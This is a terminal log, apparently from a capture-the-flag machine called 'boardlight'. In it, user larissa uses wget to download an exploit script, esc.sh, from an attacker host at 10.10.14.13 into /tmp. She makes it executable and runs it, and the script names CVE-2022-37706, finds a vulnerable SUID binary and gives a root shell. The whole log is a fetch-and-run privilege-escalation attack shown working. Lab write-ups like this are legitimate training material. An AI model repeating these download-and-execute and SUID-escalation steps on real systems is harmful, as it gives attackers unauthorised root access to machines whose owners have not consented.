 larissa@boardlight:/tmp$ wget http://10.10.14.13/esc.sh
--2025-06-06 08:40:49--  http://10.10.14.13/esc.sh
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘esc.sh’
esc.sh 100%[=====================================
2025-06-06 08:40:49 (42.6 MB/s) - ‘esc.sh’ saved [709/709]
larissa@boardlight:/tmp$ ls -la
total 60
drwxrwxrwt 14 root    root    4096 Jun  6 08:40 .
drwxr-xr-x 19 root    root    4096 May 17  2024 ..
-rw-rw-r--  1 larissa larissa  709 Jun  6 08:39 esc.sh
drwxrwxrwt  2 root    root    4096 Jun  6 08:12 .font-unix
drwxrwxrwt  2 root    root    4096 Jun  6 08:12 .ICE-unix
drwxrwxr-x  2 larissa larissa 4096 Jun  6 08:36 net
drwx------  3 root    root    4096 Jun  6 08:12 systemd-private-41dfbb09bfc64d7fa2cf974f64f1a927-apache2.service-OUL5Xi
drwx------  3 root    root    4096 Jun  6 08:12 systemd-private-41dfbb09bfc64d7fa2cf974f64f1a927-systemd-logind.service-6LIMrg
drwx------  3 root    root    4096 Jun  6 08:12 systemd-private-41dfbb09bfc64d7fa2cf974f64f1a927-systemd-resolved.service-V49Ofj
drwx------  3 root    root    4096 Jun  6 08:12 systemd-private-41dfbb09bfc64d7fa2cf974f64f1a927-systemd-timesyncd.service-6khkCg
drwxrwxrwt  2 root    root    4096 Jun  6 08:12 .Test-unix
drwxrwxrwt  2 root    root    4096 Jun  6 08:12 VMwareDnD
drwx------  2 root    root    4096 Jun  6 08:12 vmware-root_624-2688750775
drwxrwxrwt  2 root    root    4096 Jun  6 08:12 .X11-unix
drwxrwxrwt  2 root    root    4096 Jun  6 08:12 .XIM-unix
larissa@boardlight:/tmp$ chmod 777 esc.sh
larissa@boardlight:/tmp$ ./esc.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#